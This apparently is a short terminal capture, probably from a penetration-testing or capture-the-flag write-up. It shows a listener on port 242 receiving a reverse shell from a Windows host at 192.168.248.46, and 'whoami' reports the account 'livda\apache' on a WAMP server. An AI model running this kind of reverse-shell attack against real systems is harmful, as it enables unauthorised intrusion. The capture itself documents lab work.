 [sudo] password for blacklotus:
Listening on 0.0.0.0 242
Connection received on 192.168.248.46 49157
SOCKET: Shell has connected! PID: 3244
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache
C:\wamp\bin\apache\Apache2.2.21>